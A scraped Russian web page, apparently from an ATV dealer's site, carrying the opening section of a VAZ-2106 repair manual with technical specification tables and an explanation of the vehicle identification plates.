                  <p>ВАЗ-2106 и его модификации – пятиместные легковые автомобили с передним расположением двигателя и задними ведущими колесами. Кузов – несущей конструкции, цельнометаллический, сварной. Тип кузова – седан. Двигатели – четырехцилиндровые, рядные, четырехтактные, бензиновые, рабочим объемом 1,5 л (ВАЗ-21061, ВАЗ-21065-01) или 1,6 л (ВАЗ-2106, ВАЗ-21065-00) и мощностью (по ГОСТ 14846) соответственно 71,4 и 74,5 л.с. Автомобили ВАЗ-2106 и ВАЗ-21061 комплектуются четырехступенчатыми коробками передач. У автомобилей ВАЗ-21065-00 и ВАЗ-21065-01 пятиступенчатая коробка передач и бесконтактная система зажигания.</p>
                  <p>В практической части книги отражена конструкция автомобилей по состоянию на сентябрь 2001 г.</p>
                  <p></p>
                  <p>Технические характеристики автомобилей</p>
                  <table>
                    <tr>
                      <td>
                        <p>Параметры</p>
                      </td>
                      <td>
                        <p>ВАЗ-21061 (ВАЗ-21065-01)</p>
                      </td>
                      <td>
                        <p>ВАЗ-2106 (ВАЗ-21065-00)</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Масса снаряженного автомобиля, кг</p>
                      </td>
                      <td>
                        <p>1045</p>
                      </td>
                      <td>
                        <p>1045</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Полезная нагрузка, кг</p>
                      </td>
                      <td>
                        <p>400</p>
                      </td>
                      <td>
                        <p>400</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Разрешенная максимальная масса, кг</p>
                      </td>
                      <td>
                        <p>1445</p>
                      </td>
                      <td>
                        <p>1445</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Дорожный просвет автомобиля с разрешенной максимальной массой, с шинами 175/70R13 (165/80R13), не менее, мм:</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>до поперечины передней подвески</p>
                      </td>
                      <td>
                        <p>175</p>
                      </td>
                      <td>
                        <p>175</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>до балки заднего моста</p>
                      </td>
                      <td>
                        <p>170</p>
                      </td>
                      <td>
                        <p>170</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>до поддона картера двигателя</p>
                      </td>
                      <td>
                        <p>182</p>
                      </td>
                      <td>
                        <p>182</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Допустимая масса груза на дополнительном (верхнем) багажнике, кг</p>
                      </td>
                      <td>
                        <p>50</p>
                      </td>
                      <td>
                        <p>50</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Максимальная скорость*, км/ч:</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>с разрешенной максимальной массой</p>
                      </td>
                      <td>
                        <p>148</p>
                      </td>
                      <td>
                        <p>150</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>с водителем и пассажиром</p>
                      </td>
                      <td>
                        <p>150</p>
                      </td>
                      <td>
                        <p>152</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Время разгона с места до скорости 100 км/ч, с:</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>с водителем и одним пассажиром</p>
                      </td>
                      <td>
                        <p>17</p>
                      </td>
                      <td>
                        <p>16</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>с разрешенной максимальной массой</p>
                      </td>
                      <td>
                        <p>19</p>
                      </td>
                      <td>
                        <p>17,5</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Расход топлива* на 100 км пути, не более, л:</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>при скорости 90 км/ч</p>
                      </td>
                      <td>
                        <p>7,4</p>
                      </td>
                      <td>
                        <p>7,4</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>при скорости 120 км/ч</p>
                      </td>
                      <td>
                        <p>10,1</p>
                      </td>
                      <td>
                        <p>10,1</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>при городском цикле движения</p>
                      </td>
                      <td>
                        <p>9,9</p>
                      </td>
                      <td>
                        <p>10,3</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Наименьший радиус поворота по следу наружного переднего колеса, м</p>
                      </td>
                      <td>
                        <p>5,6</p>
                      </td>
                      <td>
                        <p>5,6</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Наибольший подъем, преодолеваемый автомобилем с полной массой без разгона на первой передаче, %</p>
                      </td>
                      <td>
                        <p>36</p>
                      </td>
                      <td>
                        <p>36</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Тормозной путь автомобиля с полной нагрузкой</p>
                      </td>
                      <td>
                        <p></p>
                      </td>
                      <td>
                        <p></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>при экстренном торможении со скорости 80 км/ч, не более, м</p>
                      </td>
                      <td>
                        <p>43,2</p>
                      </td>
                      <td>
                        <p>43,2</p>
                      </td>
                    </tr>
                  </table>
                  <p>* Замеряется по специальной методике, при четырехступенчатой коробке передач.</p>
                  <p>Двигатели</p>
                  <table>
                    <tr>
                      <td>
                        <p>Параметры</p>
                      </td>
                      <td>
                        <p>ВАЗ-2103</p>
                      </td>
                      <td>
                        <p>ВАЗ-2106</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Число и расположение цилиндров</p>
                      </td>
                      <td>
                        <p>4, в ряд</p>
                      </td>
                      <td>
                        <p>4, в ряд</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Система питания</p>
                      </td>
                      <td>
                        <p>Карбюратор</p>
                      </td>
                      <td>
                        <p>Карбюратор</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Топливо</p>
                      </td>
                      <td>
                        <p>Бензин А-91, АИ-93</p>
                      </td>
                      <td>
                        <p>Бензин А-91, АИ-93</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Диаметр цилиндров и ход поршня, мм</p>
                      </td>
                      <td>
                        <p>76і80</p>
                      </td>
                      <td>
                        <p>79і80</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Порядок работы цилиндров</p>
                      </td>
                      <td>
                        <p>1–3–4–2</p>
                      </td>
                      <td>
                        <p>1–3–4–2</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Степень сжатия</p>
                      </td>
                      <td>
                        <p>8,5</p>
                      </td>
                      <td>
                        <p>8,5</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Рабочий объем, л</p>
                      </td>
                      <td>
                        <p>1,45</p>
                      </td>
                      <td>
                        <p>1,57</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Номинальная мощность, не менее:</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>52,5</p>
                      </td>
                      <td>
                        <p>54,8</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <ul>
                          <li>по ГОСТ 14846 (нетто), кВт (л.с.)</li>
                        </ul>
                      </td>
                      <td>
                        <p>52,5(71,4)</p>
                      </td>
                      <td>
                        <p>54,8(74,5)</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Частота вращения коленчатого вала при номинальной мощности, мин –1</p>
                      </td>
                      <td>
                        <p>5600</p>
                      </td>
                      <td>
                        <p>5400</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Максимальный крутящий момент при частоте вращения коленчатого вала 3400 мин –1 для двигателя 2103 или 3000 мин –1 для двигателя 2106, Н.м</p>
                      </td>
                      <td>
                        <p>103,9</p>
                      </td>
                      <td>
                        <p>116</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Минимальная частота вращения коленчатого вала, мин –1</p>
                      </td>
                      <td>
                        <p>850–900</p>
                      </td>
                      <td>
                        <p>850–900</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Направление вращения коленчатого вала со стороны шкива</p>
                      </td>
                      <td>
                        <p>Правое</p>
                      </td>
                      <td>
                        <p>Правое</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Система смазки</p>
                      </td>
                      <td>
                        <p>Комбинированная, под давлением и разбрызгиванием</p>
                        <p></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Система охлаждения</p>
                      </td>
                      <td>
                        <p>Жидкостная, закрытая, с принудительной циркуляцией</p>
                        <p></p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Система вентиляции картера</p>
                      </td>
                      <td>
                        <p>Принудительная, с выводом картерных газов во впускной трубопровод</p>
                      </td>
                    </tr>
                  </table>
                  <p>Трансмиссия</p>
                  <table>
                    <tr>
                      <td>
                        <p>Сцепление</p>
                      </td>
                      <td>
                        <p>Однодисковое, сухое, с гидравлическим приводом выключения и центральной диафрагменной пружиной</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Коробка передач</p>
                      </td>
                      <td>
                        <p>Механическая, четырех- или пятиступенчатая, трехходовая, с синхронизаторами на всех передачах переднего хода</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Передаточные числа на передачах:</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>3,67</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>2,1</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>1,36</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>1</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>0,82</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>3,53</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Карданная передача</p>
                      </td>
                      <td>
                        <p>Двухвальная, с промежуточной опорой и эластичной муфтой</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Главная передача</p>
                      </td>
                      <td>
                        <p>Гипоидная, передаточное число – 4,1 или 3,9</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Дифференциал</p>
                      </td>
                      <td>
                        <p>Конический, двухсателлитный</p>
                      </td>
                    </tr>
                  </table>
                  <p>Ходовая часть</p>
                  <table>
                    <tr>
                      <td>
                        <p>Передняя подвеска</p>
                      </td>
                      <td>
                        <p>Независимая, пружинная, на поперечных рычагах со стабилизатором поперечной устойчивости</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Задняя подвеска</p>
                      </td>
                      <td>
                        <p>Зависимая, пружинная, жесткая балка соединена с кузовом одной поперечной и четырьмя продольными штангами</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Амортизаторы</p>
                      </td>
                      <td>
                        <p>Гидравлические, телескопические, двустороннего действия</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Размер обода колеса</p>
                      </td>
                      <td>
                        <p>127J-330 (5J-13)</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Шины:</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>Радиальные, бескамерные или камерные</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                      <td>
                        <p>175/70R13 или 165/80R13 (165/70R13**)</p>
                      </td>
                    </tr>
                  </table>
                  <p>Рулевое управление</p>
                  <table>
                    <tr>
                      <td>
                        <p>Тип рулевого механизма</p>
                      </td>
                      <td>Глобоидальный червяк – двухгребневой ролик, передаточное число – 16,4</td>
                    </tr>
                    <tr>
                      <td>Рулевой привод</td>
                      <td>Трехзвенный (тяги с шаровыми шарнирами) с сошкой, маятниковым и поворотным рычагами</td>
                    </tr>
                    <tr>
                      <td>Рулевая колонка</td>
                      <td>С противоугонным устройством, объединенным с выключателем зажигания</td>
                    </tr>
                  </table>
                  <p>Тормозная система</p>
                  <table>
                    <tr>
                      <td>
                        <p>Рабочая тормозная система:</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <ul>
                          <li>тормозные механизмы передних колес</li>
                        </ul>
                      </td>
                      <td>
                        <p>Дисковые, с двухпоршневой скобой</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <ul>
                          <li>тормозные механизмы задних колес</li>
                        </ul>
                      </td>
                      <td>
                        <p>Барабанные, колодочные, с одним рабочим цилиндром и двумя поршнями</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Привод рабочей тормозной системы</p>
                      </td>
                      <td>
                        <p>Ножной, гидравлический, двухконтурный, с вакуумным усилителем, регулятором давления задних тормозов и датчиком недостаточного уровня тормозной жидкости</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Тормозные механизмы стояночной тормозной системы</p>
                      </td>
                      <td>
                        <p>Барабанные, колодочные на задних колесах</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Привод стояночной тормозной системы</p>
                      </td>
                      <td>
                        <p>Механический, тросовый, ручной от рычага, установленного между передними сиденьями</p>
                      </td>
                    </tr>
                    <tr>
                      <td></td>
                    </tr>
                  </table>
                  <p>Электрооборудование</p>
                  <table>
                    <tr>
                      <td>
                        <p>Тип схемы</p>
                      </td>
                      <td>
                        <p>Однопроводная, с минусом на «массе» (кузов и силовой агрегат автомобиля)</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Номинальное напряжение бортовой сети, В</p>
                      </td>
                      <td>
                        <p>12</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Напряжение в бортовой сети при работающем двигателе, В</p>
                      </td>
                      <td>
                        <p>13,4–14,7</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Аккумуляторная батарея</p>
                      </td>
                      <td>
                        <p>Стартерная, емкостью не менее 55 А.ч при 20-часовом режиме разряда</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Генератор</p>
                      </td>
                      <td>
                        <p>Г-221 переменного тока со встроенным выпрямителем; ток отдачи – 42 А при частоте вращения 5000 мин –1</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Стартер</p>
                      </td>
                      <td>
                        <p>СТ-221 или 35.3708, постоянного тока, с дистанционным управлением и муфтой свободного хода, мощность 1,3 кВт</p>
                      </td>
                    </tr>
                    <tr>
                      <td>
                        <p>Свечи зажигания</p>
                      </td>
                      <td>
                        <p>A17ДВР, А17ДВРМ или FE65CPR с резьбой М14x1,25</p>
                      </td>
                    </tr>
                  </table>
                  <p>** Для пятиступенчатой коробки передач. ** Для шин модели БЛ-85 полезная масса автомобиля должна быть снижена на 70 кг.</p>
                  <p>Паспортные данные автомобиля</p>
                  <p>Модель и номер автомобиля, модель двигателя, весовые данные, номер для запасных частей, варианты исполнения и комплектации указаны в сводной табличке заводских данных. Вторая строка сверху содержит знак соответствия и номер одобрения типа транспортного средства.</p>
                  <p>Третья строка в табличке – идентификационный номер – расшифровывается следующим образом: первые три символа по международным стандартам обозначают код завода-изготовителя; шесть следующих цифр – модель автомобиля; буква латинского алфавита (или цифра) – модельный год выпуска автомобиля; последние семь цифр – номер шасси, для легкового автомобиля соответствующий номеру кузова.</p>
                  <p></p>
                  <table>
                    <tr>
                      <td></td>
                      <td>
                        <p>Идентификационный номер двигателя (на левой стороне блока цилиндров)</p>
                      </td>
                    </tr>
                  </table>
                  <table>
                    <tr>
                      <td></td>
                      <td>
                        <p>Идентификационный номер кузова (а) и табличка заводских данных (б) (передняя панель под капотом справа)</p>
                      </td>
                    </tr>
                  </table>
                  <table>
                    <tr>
                      <td></td>
                      <td>
                        <p>Сводная табличка заводских данных</p>
                      </td>
                    </tr>
                  </table>
                  <p>Цифры в колонках обозначают: Е – полная допустимая масса автомобиля; F – допустимая масса с прицепом; G – допустимая нагрузка на переднюю ось; Н – допустимая нагрузка на заднюю ось. В нижней строке указаны вариант исполнения и комплектация. Номер для запасных частей соответствует порядковому номеру выхода автомобиля с конвейера. Модель и номер двигателя выбиты на приливе блока цилиндров слева от топливного насоса.</p>
                  <p>Идентификационный номер продублирован на нижней полке коробки воздухопритока и на соединителе левой арки заднего колеса.</p>
                  <p></p>
                  <table>
                    <tr>
                      <td>&nbsp;</td>
                      <td>^к&nbsp;оглавлению</td>
                      <td>следующая страница »1.1. Техника безопасности</td>
                    </tr>
                  </table>
                </td>
              </tr>
            </table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dbb2b5afbea9f6b6b4afb4f5a9ae9bb6bab2b7f5a9ae">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j1ChS_xNQysLaZdbw9JscQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692230882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>